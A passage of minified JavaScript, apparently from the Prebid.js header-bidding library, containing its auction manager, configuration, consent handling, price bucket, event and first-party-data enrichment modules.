0===(0,u.I6)(e,(e=>e.key===t))&&e.push(K(t,"videoCacheKey"))})),d.$W.getConfig("cache.url")&&(!t||!1!==m.u.get(t,"sendStandardTargeting"))){const t=(0,r.parseUrl)(d.$W.getConfig("cache.url"));void 0===(0,u.I6)(e,(e=>e.key===y.xS.CACHE_HOST))&&e.push(K(y.xS.CACHE_HOST,(function(e){return e?.adserverTargeting?.[y.xS.CACHE_HOST]||t.hostname})))}}return n}function Y(e,t,n,i){var o=t[y.iD.ADSERVER_TARGETING];return n.size=n.getSize(),(o||[]).forEach((function(o){var s=o.key,a=o.val;if(e[s]&&(0,r.logWarn)("The key: "+s+" is being overwritten"),(0,r.isFn)(a))try{a=a(n,i)}catch(e){(0,r.logError)("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&s!==y.xS.DEAL&&s!==y.xS.ACAT&&s!==y.xS.DSP&&s!==y.xS.CRID||!(0,r.isEmptyStr)(a)&&null!=a?e[s]=a:(0,r.logInfo)("suppressing empty key '"+s+"' from adserver targeting")})),e}function X(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}},67314:(e,t,n)=>{n.d(t,{n:()=>l});var r=n(91069),i=n(81657);function o(e){Object.assign(this,{getAuction(t){let{auctionId:n}=t;if(null!=n)return e().find((e=>e.getAuctionId()===n))},getAdUnit(t){let{adUnitId:n}=t;if(null!=n)return e().flatMap((e=>e.getAdUnits())).find((e=>e.adUnitId===n))},getMediaTypes(e){let{adUnitId:t,requestId:n}=e;if(null!=n){const e=this.getBidRequest({requestId:n});if(null!=e&&(null==t||e.adUnitId===t))return e.mediaTypes}else if(null!=t){const e=this.getAdUnit({adUnitId:t});if(null!=e)return e.mediaTypes}},getBidderRequest(t){let{requestId:n,bidderRequestId:r}=t;if(null!=n||null!=r){let t=e().flatMap((e=>e.getBidRequests()));return null!=r&&(t=t.filter((e=>e.bidderRequestId===r))),null==n?t[0]:t.find((e=>e.bids&&null!=e.bids.find((e=>e.bidId===n))))}},getBidRequest(t){let{requestId:n}=t;if(null!=n)return e().flatMap((e=>e.getBidRequests())).flatMap((e=>e.bids)).find((e=>e&&e.bidId===n))},getOrtb2(e){return this.getBidderRequest(e)?.ortb2||this.getAuction(e)?.getFPD()?.global?.ortb2}})}var s=n(78969),a=n(16894),d=n(76853),c=n(27863);const l=function(){const e=(0,d.H)({startTime:e=>e.end.then((()=>e.getAuctionEnd())),ttl:e=>null==(0,c.S9)()?null:e.end.then((()=>1e3*Math.max((0,c.S9)(),...e.getBidsReceived().map((e=>e.ttl)))))});(0,c.lc)((()=>e.refresh()));const t={onExpiry:e.onExpiry};function n(t){for(const n of e)if(n.getAuctionId()===t)return n}function l(){return e.toArray().flatMap((e=>e.getBidsReceived()))}return t.addWinningBid=function(e){const t=(0,a.BO)(e.metrics);t.checkpoint("bidWon"),t.timeBetween("auctionEnd","bidWon","adserver.pending"),t.timeBetween("requestBids","bidWon","adserver.e2e");const i=n(e.auctionId);i?i.addWinningBid(e):(0,r.logWarn)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:e=>e.getAuctionStatus()===i.UZ},getAdUnitCodes:{post:r.uniques}}).forEach((n=>{let[r,{name:i=r,pre:o,post:s}]=n;const a=null==o?e=>e[i]():e=>o(e)?e[i]():[],d=null==s?e=>e:e=>e.filter(s);t[r]=()=>d(e.toArray().flatMap(a))})),t.getAllBidsForAdUnitCode=function(e){return l().filter((t=>t&&t.adUnitCode===e))},t.createAuction=function(t){const n=(0,i.mX)(t);return function(t){e.add(t)}(n),n},t.findBidByAdId=function(e){return l().find((t=>t.adId===e))},t.getStandardBidderAdServerTargeting=function(){return(0,i.HN)()[s.iD.ADSERVER_TARGETING]},t.setStatusForBids=function(e,r){let i=t.findBidByAdId(e);if(i&&(i.status=r),i&&r===s.tl.BID_TARGETING_SET){const e=n(i.auctionId);e&&e.setBidTargeting(i)}},t.getLastAuctionId=function(){const t=e.toArray();return t.length&&t[t.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()},t.index=new o((()=>e.toArray())),t}()},27863:(e,t,n)=>{n.d(t,{S9:()=>l,cT:()=>c,lc:()=>u});var r=n(43272),i=n(91069);const o="minBidCacheTTL";let s=1,a=null;const d=[];function c(e){return e.ttl-(e.hasOwnProperty("ttlBuffer")?e.ttlBuffer:s)}function l(){return a}function u(e){d.push(e)}r.$W.getConfig("ttlBuffer",(e=>{"number"==typeof e.ttlBuffer?s=e.ttlBuffer:(0,i.logError)("Invalid value for ttlBuffer",e.ttlBuffer)})),r.$W.getConfig(o,(e=>{const t=a;a=e?.[o],a="number"==typeof a?a:null,t!==a&&d.forEach((e=>e(a)))}))},12693:(e,t,n)=>{n.d(t,{u:()=>a});var r=n(70433),i=n(91069),o=n(7873),s=n(78969);const a=new class{constructor(e,t){this.getSettings=e,this.defaultScope=t}get(e,t){let n=this.getOwn(e,t);return void 0===n&&(n=this.getOwn(null,t)),n}getOwn(e,t){return e=this.#e(e),(0,r.A)(this.getSettings(),`${e}.${t}`)}getScopes(){return Object.keys(this.getSettings()).filter((e=>e!==this.defaultScope))}settingsFor(e){return(0,i.mergeDeep)({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=this.#e(e),this.getSettings()[e]||{}}#e(e){return null==e?this.defaultScope:e}}((()=>(0,o.m)().bidderSettings||{}),s.iD.BD_SETTING_STANDARD)},93597:(e,t,n)=>{n.d(t,{O:()=>o});var r=n(91069);function i(e){let{src:t="client",bidder:n="",bidId:i,transactionId:o,adUnitId:s,auctionId:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var d=t,c=e||0;Object.assign(this,{bidderCode:n,width:0,height:0,statusMessage:function(){switch(c){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}(),adId:(0,r.getUniqueIdentifierStr)(),requestId:i,transactionId:o,adUnitId:s,auctionId:a,mediaType:"banner",source:d}),this.getStatusCode=function(){return c},this.getSize=function(){return this.width+"x"+this.height},this.getIdentifiers=function(){return{src:this.source,bidder:this.bidderCode,bidId:this.requestId,transactionId:this.transactionId,adUnitId:this.adUnitId,auctionId:this.auctionId}}}function o(e,t){return new i(e,t)}},43272:(e,t,n)=>{n.d(t,{$W:()=>m,Ov:()=>l});var r=n(86833),i=n(15901),o=n(91069),s=n(70433),a=n(78969);const d="TRUE"===(0,o.getParameterByName)(a.M).toUpperCase(),c={},l="random",u={};u[l]=!0,u.fixed=!0;const g=l,f={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"};function p(e){const t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1]?{priceGranularity:f.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:g,auctionOptions:{}}:{};function n(e){return t[e]}function s(n,r){t.hasOwnProperty(n)||Object.defineProperty(e,n,{enumerable:!0}),t[n]=r}const a={publisherDomain:{set(e){null!=e&&(0,o.logWarn)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),s("publisherDomain",e)}},priceGranularity:{set(e){c(e)&&("string"==typeof e?s("priceGranularity",d(e)?e:f.MEDIUM):(0,o.isPlainObject)(e)&&(s("customPriceBucket",e),s("priceGranularity",f.CUSTOM),(0,o.logMessage)("Using custom price granularity")))}},customPriceBucket:{},mediaTypePriceGranularity:{set(e){null!=e&&s("mediaTypePriceGranularity",Object.keys(e).reduce(((t,r)=>(c(e[r])?"string"==typeof e?t[r]=d(e[r])?e[r]:n("priceGranularity"):(0,o.isPlainObject)(e)&&(t[r]=e[r],(0,o.logMessage)(`Using custom price granularity for ${r}`)):(0,o.logWarn)(`Invalid price granularity for media type: ${r}`),t)),{}))}},bidderSequence:{set(e){u[e]?s("bidderSequence",e):(0,o.logWarn)(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){(function(e){if(!(0,o.isPlainObject)(e))return(0,o.logWarn)("Auction Options must be an object"),!1;for(let t of Object.keys(e)){if("secondaryBidders"!==t&&"suppressStaleRender"!==t&&"suppressExpiredRender"!==t)return(0,o.logWarn)(`Auction Options given an incorrect param: ${t}`),!1;if("secondaryBidders"===t){if(!(0,o.isArray)(e[t]))return(0,o.logWarn)(`Auction Options ${t} must be of type Array`),!1;if(!e[t].every(o.isStr))return(0,o.logWarn)(`Auction Options ${t} must be only string`),!1}else if(("suppressStaleRender"===t||"suppressExpiredRender"===t)&&!(0,o.isBoolean)(e[t]))return(0,o.logWarn)(`Auction Options ${t} must be of type boolean`),!1}return!0})(e)&&s("auctionOptions",e)}}};return Object.defineProperties(e,Object.fromEntries(Object.entries(a).map((e=>{let[r,i]=e;return[r,Object.assign({get:n.bind(null,r),set:s.bind(null,r),enumerable:t.hasOwnProperty(r),configurable:!t.hasOwnProperty(r)},i)]})))),e;function d(e){return(0,i.I6)(Object.keys(f),(t=>e===f[t]))}function c(e){if(!e)return(0,o.logError)("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)d(e)||(0,o.logWarn)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,o.isPlainObject)(e)&&!(0,r.q)(e))return(0,o.logError)("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}}const m=function(){let e,t,n,r=[],a=null;function l(){e={};let r=p({debug:d,bidderTimeout:3e3,enableSendAllBids:true,useBidCache:false,deviceAccess:true,disableAjaxTimeout:false,maxNestedIframes:10,maxBid:5e3,userSync:{topics:c}});t&&v(Object.keys(t).reduce(((e,n)=>(t[n]!==r[n]&&(e[n]=r[n]||{}),e)),{})),t=r,n={}}function u(){if(a&&n&&(0,o.isPlainObject)(n[a])){let e=n[a];const r=new Set(Object.keys(t).concat(Object.keys(e)));return(0,i.A6)(r).reduce(((n,r)=>(void 0===e[r]?n[r]=t[r]:void 0===t[r]?n[r]=e[r]:(0,o.isPlainObject)(e[r])?n[r]=(0,o.mergeDeep)({},t[r],e[r]):n[r]=e[r],n)),{})}return Object.assign({},t)}const[g,f]=[u,function(){const e=u();return Object.defineProperty(e,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),e}].map((e=>function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){const t=arguments.length<=0?void 0:arguments[0];return t?(0,s.A)(e(),t):u()}return y(...arguments)})),[m,h]=[f,g].map((e=>function(){let t=e(...arguments);return t&&"object"==typeof t&&(t=(0,o.deepClone)(t)),t}));function b(n){if(!(0,o.isPlainObject)(n))return void(0,o.logError)("setConfig options must be an object");let r=Object.keys(n),i={};r.forEach((r=>{let s=n[r];(0,o.isPlainObject)(e[r])&&(0,o.isPlainObject)(s)&&(s=Object.assign({},e[r],s));try{i[r]=t[r]=s}catch(e){(0,o.logWarn)(`Cannot set config for property ${r} : `,e)}})),v(i)}function y(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=t;if("string"!=typeof e&&(i=e,e="*",n=t||{}),"function"!=typeof i)return void(0,o.logError)("listener must be a function");const s={topic:e,callback:i};return r.push(s),n.init&&i("*"===e?f():{[e]:f(e)}),function(){r.splice(r.indexOf(s),1)}}function v(e){const t=Object.keys(e);r.filter((e=>(0,i.mK)(t,e.topic))).forEach((t=>{t.callback({[t.topic]:e[t.topic]})})),r.filter((e=>"*"===e.topic)).forEach((t=>t.callback(e)))}function E(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{!function(e){if(!(0,o.isPlainObject)(e))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(e.bidders)||!e.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!(0,o.isPlainObject)(e.config))throw"setBidderConfig bidder options must contain a config object"}(e),e.bidders.forEach((r=>{n[r]||(n[r]=p({},!1)),Object.keys(e.config).forEach((i=>{let s=e.config[i];const a=n[r][i];if((0,o.isPlainObject)(s)&&(null==a||(0,o.isPlainObject)(a))){const e=t?o.mergeDeep:Object.assign;n[r][i]=e({},a||{},s)}else n[r][i]=s}))}))}catch(e){(0,o.logError)(e)}}function A(e,t){a=e;try{return t()}finally{I()}}function I(){a=null}return l(),{getCurrentBidder:function(){return a},resetBidder:I,getConfig:f,getAnyConfig:g,readConfig:m,readAnyConfig:h,setConfig:b,mergeConfig:function(e){if(!(0,o.isPlainObject)(e))return void(0,o.logError)("mergeConfig input must be an object");const t=(0,o.mergeDeep)(u(),e);return b({...t}),t},setDefaults:function(n){(0,o.isPlainObject)(e)?(Object.assign(e,n),Object.assign(t,n)):(0,o.logError)("defaults must be an object")},resetConfig:l,runWithBidder:A,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return A(e,t.bind(this,...r))}(0,o.logWarn)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:E,getBidderConfig:function(){return n},mergeBidderConfig:function(e){return E(e,!0)}}}()},16916:(e,t,n)=>{n.d(t,{B1:()=>s,SL:()=>p,ad:()=>l,et:()=>u,mW:()=>d,o2:()=>g,t6:()=>c});var r=n(91069),i=n(25555),o=n(43272);const s=Object.freeze({});class a{#t;#n;#r;#i;#o=!0;#s;generatedTime;hashFields;constructor(){this.reset()}#a(e){this.#i=!0,this.#n=e,this.#r.resolve(e)}reset(){this.#r=(0,i.v)(),this.#t=!1,this.#n=null,this.#i=!1,this.generatedTime=null}enable(){this.#t=!0}get enabled(){return this.#t}get ready(){return this.#i}get promise(){return this.#i?i.k.resolve(this.#n):(this.#t||this.#a(null),this.#r.promise)}setConsentData(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.timestamp)();this.generatedTime=t,this.#o=!0,this.#a(e)}getConsentData(){return this.#n}get hash(){return this.#o&&(this.#s=(0,r.cyrb53Hash)(JSON.stringify(this.#n&&this.hashFields?this.hashFields.map((e=>this.#n[e])):this.#n)),this.#o=!1),this.#s}}const d=new class extends a{hashFields=["gdprApplies","consentString"];getConsentMeta(){const e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:(0,r.isStr)(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},c=new class extends a{getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},l=new class extends a{hashFields=["applicableSections","gppString"];getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},u=(()=>{function e(){return!!o.$W.getConfig("coppa")}return{getCoppa:e,getConsentData:e,getConsentMeta:e,reset(){},get promise(){return i.k.resolve(e())},get hash(){return e()?"1":"0"}}})(),g=function(){const e={},t={},n={};return{register(r,i,o){o&&((e[i]=e[i]||{})[r]=o,t.hasOwnProperty(i)?t[i]!==o&&(t[i]=n):t[i]=o)},get(r){const i={modules:e[r]||{}};return t.hasOwnProperty(r)&&t[r]!==n&&(i.gvlid=t[r]),i}}}(),f={gdpr:d,usp:c,gpp:l,coppa:u};const p=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f;return e=Object.entries(e),Object.assign({get promise(){return i.k.all(e.map((e=>{let[t,n]=e;return n.promise.then((e=>[t,e]))}))).then((e=>Object.fromEntries(e)))},get hash(){return(0,r.cyrb53Hash)(e.map((e=>{let[t,n]=e;return n.hash})).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map((t=>{return[t,(n=t,function(){return Object.fromEntries(e.map((e=>{let[t,r]=e;return[t,r[n]()]})))})];var n}))))}()},78969:(e,t,n)=>{n.d(t,{IY:()=>A,M:()=>i,RW:()=>f,Tf:()=>m,UE:()=>c,XQ:()=>o,Zh:()=>u,_B:()=>v,as:()=>a,cA:()=>d,h0:()=>h,iD:()=>r,jO:()=>b,nl:()=>E,oA:()=>y,qY:()=>s,tl:()=>p,x5:()=>g,xS:()=>l});const r={PL_CODE:"code",PL_SIZE:"sizes",PL_BIDS:"bids",BD_BIDDER:"bidder",BD_ID:"paramsd",BD_PL_ID:"placementId",ADSERVER_TARGETING:"adserverTargeting",BD_SETTING_STANDARD:"standard"},i="pbjs_debug",o={GOOD:1},s={AUCTION_INIT:"auctionInit",AUCTION_TIMEOUT:"auctionTimeout",AUCTION_END:"auctionEnd",BID_ADJUSTMENT:"bidAdjustment",BID_TIMEOUT:"bidTimeout",BID_REQUESTED:"bidRequested",BID_RESPONSE:"bidResponse",BID_REJECTED:"bidRejected",NO_BID:"noBid",SEAT_NON_BID:"seatNonBid",BID_WON:"bidWon",BIDDER_DONE:"bidderDone",BIDDER_ERROR:"bidderError",SET_TARGETING:"setTargeting",BEFORE_REQUEST_BIDS:"beforeRequestBids",BEFORE_BIDDER_HTTP:"beforeBidderHttp",REQUEST_BIDS:"requestBids",ADD_AD_UNITS:"addAdUnits",AD_RENDER_FAILED:"adRenderFailed",AD_RENDER_SUCCEEDED:"adRenderSucceeded",TCF2_ENFORCEMENT:"tcf2Enforcement",AUCTION_DEBUG:"auctionDebug",BID_VIEWABLE:"bidViewable",STALE_RENDER:"staleRender",EXPIRED_RENDER:"expiredRender",BILLABLE_EVENT:"billableEvent",BID_ACCEPTED:"bidAccepted",RUN_PAAPI_AUCTION:"paapiRunAuction",PBS_ANALYTICS:"pbsAnalytics",PAAPI_BID:"paapiBid",PAAPI_NO_BID:"paapiNoBid",PAAPI_ERROR:"paapiError"},a={PREVENT_WRITING_ON_MAIN_DOCUMENT:"preventWritingOnMainDocument",NO_AD:"noAd",EXCEPTION:"exception",CANNOT_FIND_AD:"cannotFindAd",MISSING_DOC_OR_ADID:"missingDocOrAdid"},d={bidWon:"adUnitCode"},c={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},l={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",SOURCE:"hb_source",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_ID:"hb_cache_id",CACHE_HOST:"hb_cache_host",ADOMAIN:"hb_adomain",ACAT:"hb_acat",CRID:"hb_crid",DSP:"hb_dsp"},u={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_HOST:"hb_cache_host"},g={title:"hb_native_title",body:"hb_native_body",body2:"hb_native_body2",privacyLink:"hb_native_privacy",privacyIcon:"hb_native_privicon",sponsoredBy:"hb_native_brand",image:"hb_native_image",icon:"hb_native_icon",clickUrl:"hb_native_linkurl",displayUrl:"hb_native_displayurl",cta:"hb_native_cta",rating:"hb_native_rating",address:"hb_native_address",downloads:"hb_native_downloads",likes:"hb_native_likes",phone:"hb_native_phone",price:"hb_native_price",salePrice:"hb_native_saleprice",rendererUrl:"hb_renderer_url",adTemplate:"hb_adTemplate"},f={SRC:"s2s",DEFAULT_ENDPOINT:"https://prebid.adnxs.com/pbs/v1/openrtb2/auction",SYNCED_BIDDERS_KEY:"pbjsSyncs"},p={BID_TARGETING_SET:"targetingSet",RENDERED:"rendered",BID_REJECTED:"bidRejected"},m={INVALID:"Bid has missing or invalid properties",INVALID_REQUEST_ID:"Invalid request ID",BIDDER_DISALLOWED:"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes",FLOOR_NOT_MET:"Bid does not meet price floor",CANNOT_CONVERT_CURRENCY:"Unable to convert currency",DSA_REQUIRED:"Bid does not provide required DSA transparency info",DSA_MISMATCH:"Bid indicates inappropriate DSA rendering method",PRICE_TOO_HIGH:"Bid price exceeds maximum value"},h={body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl"},b={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},y={ICON:1,MAIN:3},v=["privacyIcon","clickUrl","sendTargetingKeys","adTemplate","rendererUrl","type"],E={REQUEST:"Prebid Request",RESPONSE:"Prebid Response",NATIVE:"Prebid Native",EVENT:"Prebid Event"},A="__pb_locator__"},86833:(e,t,n)=>{n.d(t,{j:()=>g,q:()=>p});var r=n(15901),i=n(91069),o=n(43272);const s=2,a={buckets:[{max:5,increment:.5}]},d={buckets:[{max:20,increment:.1}]},c={buckets:[{max:20,increment:.01}]},l={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},u={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function g(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=parseFloat(e);return isNaN(r)&&(r=""),{low:""===r?"":f(e,a,n),med:""===r?"":f(e,d,n),high:""===r?"":f(e,c,n),auto:""===r?"":f(e,u,n),dense:""===r?"":f(e,l,n),custom:""===r?"":f(e,t,n)}}function f(e,t,n){let a="";if(!p(t))return a;const d=t.buckets.reduce(((e,t)=>e.max>t.max?e:t),{max:0});let c=0,l=(0,r.I6)(t.buckets,(t=>{if(e>d.max*n){let e=t.precision;void 0===e&&(e=s),a=(t.max*n).toFixed(e)}else{if(e<=t.max*n&&e>=c*n)return t.min=c,t;c=t.max}}));return l&&(a=function(e,t,n){const r=void 0!==t.precision?t.precision:s,a=t.increment*n,d=t.min*n;let c=Math.floor,l=o.$W.getConfig("cpmRoundingFunction");"function"==typeof l&&(c=l);let u,g,f=Math.pow(10,r+2),p=(e*f-d*f)/(a*f);try{u=c(p)*a+d}catch(e){g=!0}(g||"number"!=typeof u)&&((0,i.logWarn)("Invalid rounding function passed in config"),u=Math.floor(p)*a+d);return u=Number(u.toFixed(10)),u.toFixed(r)}(e,l,n)),a}function p(e){if((0,i.isEmpty)(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach((e=>{e.max&&e.increment||(t=!1)})),t}},46031:(e,t,n)=>{n.d(t,{H:()=>a,k:()=>s});var r=n(25555),i=n(91069),o=n(34595);const s=(0,n(16833).A_)("sync",(function(e){return o.G})),a=function(){const e={};return function(t){const n=s(t);return e.hasOwnProperty(n)||(e[n]=new r.k((e=>{const t=(0,i.createInvisibleIframe)();t.srcdoc=`<script>${n}<\/script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)}))),e[n]}}()},49164:(e,t,n)=>{n.d(t,{L6:()=>h,ey:()=>u});var r=n(43272),i=n(16833),o=n(7873),s=n(91069),a=n(93597),d=n(41580),c=n(25555),l=n(45569);const u="__instBid_debugging__";function g(){return(0,o.m)().installedModules.includes("debugging")}function f(e){return new c.k((t=>{(0,d.R)(e,l.tp,"debugging",t)}))}function p(){let{alreadyInstalled:e=g,script:t=f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null;return function(){return null==n&&(n=new c.k(((n,d)=>{setTimeout((()=>{if(e())n();else{const e="https://cdn.jsdelivr.net/npm/prebid.js@9.26.0/dist/debugging-standalone.js";(0,s.logMessage)(`Debugging module not installed, loading it from "${e}"...`),(0,o.m)()._installDebugging=!0,t(e).then((()=>{(0,o.m)()._installDebugging({DEBUG_KEY:u,hook:i.A_,config:r.$W,createBid:a.O,logger:(0,s.prefixLog)("DEBUG:")})})).then(n,d)}}))}))),n}}const m=function(){let{load:e=p(),hook:t=(0,i.Yn)("requestBids")}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null,r=!1;function o(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||c.k.resolve()).then((()=>e.apply(this,r)))}function s(){t.getHooks({hook:o}).remove(),r=!1}return{enable:function(){r||(n=e(),t.before(o,99),r=!0)},disable:s,reset:function(){n=null,s()}}}();m.reset;function h(){let e=null;try{e=window.sessionStorage}catch(e){}if(null!==e){let t=m,n=null;try{n=e.getItem(u)}catch(e){}null!==n&&t.enable()}}r.$W.getConfig("debugging",(function(e){let{debugging:t}=e;t?.enabled?m.enable():m.disable()}))},75023:(e,t,n)=>{n.r(t),n.d(t,{addEvents:()=>E,clearEvents:()=>I,emit:()=>v,get:()=>b,getEvents:()=>y,has:()=>A,off:()=>h,on:()=>m});var r=n(91069),i=n(78969),o=n(76853),s=n(43272);const a="eventHistoryTTL";let d=null;const c=(0,o.H)({monotonic:!0,ttl:()=>d});s.$W.getConfig(a,(e=>{const t=d;e=e?.[a],d="number"==typeof e?1e3*e:null,t!==d&&c.refresh()}));let l=Array.prototype.slice,u=Array.prototype.push,g=Object.values(i.qY);const f=i.cA,p=function(){let e={},t={};function n(e){return g.includes(e)}return t.has=n,t.on=function(t,i,o){if(n(t)){let n=e[t]||{que:[]};o?(n[o]=n[o]||{que:[]},n[o].que.push(i)):n.que.push(i),e[t]=n}else r.logError("Wrong event name : "+t+" Valid event names :"+g)},t.emit=function(t){!function(t,n){r.logMessage("Emitting event for: "+t);let i=n[0]||{},o=i[f[t]],s=e[t]||{que:[]};var a=Object.keys(s);let d=[];c.add({eventType:t,args:i,id:o,elapsedTime:r.getPerformanceNow()}),o&&a.includes(o)&&u.apply(d,s[o].que),u.apply(d,s.que),(d||[]).forEach((function(e){if(e)try{e.apply(null,n)}catch(e){r.logError("Error executing handler:","events.js",e,t)}}))}(t,l.call(arguments,1))},t.off=function(t,n,i){let o=e[t];r.isEmpty(o)||r.isEmpty(o.que)&&r.isEmpty(o[i])||i&&(r.isEmpty(o[i])||r.isEmpty(o[i].que))||(i?(o[i].que||[]).forEach((function(e){let t=o[i].que;e===n&&t.splice(t.indexOf(e),1)})):(o.que||[]).forEach((function(e){let t=o.que;e===n&&t.splice(t.indexOf(e),1)})),e[t]=o)},t.get=function(){return e},t.addEvents=function(e){g=g.concat(e)},t.getEvents=function(){return c.toArray().map((e=>Object.assign({},e)))},t}();r._setEventEmitter(p.emit.bind(p));const{on:m,off:h,get:b,getEvents:y,emit:v,addEvents:E,has:A}=p;function I(){c.clear()}},70068:(e,t,n)=>{n.d(t,{w:()=>y});var r=n(16833),i=n(27934),o=n(5973),s=n(91069),a=n(63172),d=n(43272),c=n(25250),l=n(25555),u=n(73858),g=n(95139),f=n(83441),p=n(76811),m=n(45569);const h={getRefererInfo:i.EN,findRootDomain:o.S,getWindowTop:s.getWindowTop,getWindowSelf:s.getWindowSelf,getHighEntropySUA:c.FD,getLowEntropySUA:c.zO},b=(0,u.i8)("FPD"),y=(0,r.A_)("sync",(e=>{const t=[e,E().catch((()=>null)),l.k.resolve("cookieDeprecationLabel"in navigator&&(0,g.io)(p.Ue,(0,f.s)(m.tp,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch((()=>null))];return l.k.all(t).then((e=>{let[t,n,r]=e;const i=h.getRefererInfo();if(Object.entries(I).forEach((e=>{let[n,r]=e;const o=r(t,i);o&&Object.keys(o).length>0&&(t[n]=(0,s.mergeDeep)({},o,t[n]))})),n&&(0,a.J)(t,"device.sua",Object.assign({},n,t.device.sua)),r){const e={cdep:r};(0,a.J)(t,"device.ext",Object.assign({},e,t.device.ext))}t=b(t);for(let e of u.Dy)if((0,u.O$)(t,e)){t[e]=(0,s.mergeDeep)({},T(t,i),t[e]);break}return t}))}));function v(e){try{return e(h.getWindowTop())}catch(t){return e(h.getWindowSelf())}}function E(){const e=d.$W.getConfig("firstPartyData.uaHints");return Array.isArray(e)&&0!==e.length?h.getHighEntropySUA(e):l.k.resolve(h.getLowEntropySUA())}function A(e){return(0,s.getDefinedParams)(e,Object.keys(e))}const I={site(e,t){if(!u.Dy.filter((e=>"site"!==e)).some(u.O$.bind(null,e)))return A({page:t.page,ref:t.ref})},device:()=>v((e=>{const t=e.screen.width,n=e.screen.height,r=e.innerWidth||e.document.documentElement.clientWidth||e.document.body.clientWidth,i=e.innerHeight||e.document.documentElement.clientHeight||e.document.body.clientHeight,o={w:t,h:n,dnt:(0,s.getDNT)()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split("-").shift(),ext:{vpw:r,vph:i}};return e.navigator?.webdriver&&(0,a.J)(o,"ext.webdriver",!0),o})),regs(){const e={};v((e=>e.navigator.globalPrivacyControl))&&(0,a.J)(e,"ext.gpc","1");const t=d.$W.getConfig("coppa");return"boolean"==typeof t&&(e.coppa=t?1:0),e}};function T(e,t){const n=(0,i.gR)(t.page,{noLeadingWww:!0}),r=v((e=>e.document.querySelector("meta[name='keywords']")))?.content?.replace?.(/\s/g,"");return A({domain:n,keywords:r,publisher:A({domain:h.findRootDomain(n)})})}},73858:(e,t,n)=>{n.d(t,{Dy:()=>i,O$:()=>s,i8:()=>o});var r=n(91069);const i=["dooh","app","site"];function o(e){return function(t){return i.reduce(((n,i)=>(s(t,i)&&(null!=n?((0,r.logWarn)(`${e} specifies both '${n}' and '${i}'; dropping the latter.`),delete t[i]):n=i),n)),null),t}}function s(e,t){return null!=e[t]&&Object.keys(e[t]).length>0}},5973:(e,t,n)=>{n.d(t,{S:()=>o});var r=n(91069);const i=(0,n(12938).CK)("fpdEnrichment"),o=(0,r.memoize)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!i.cookiesAreEnabled())return e;const t=e.split(".");if(2===t.length)return e;let n,o,s=-2;const a=`_rdc${Date.now()}`,d="writeable";do{n=t.slice(s).join(".");let e=new 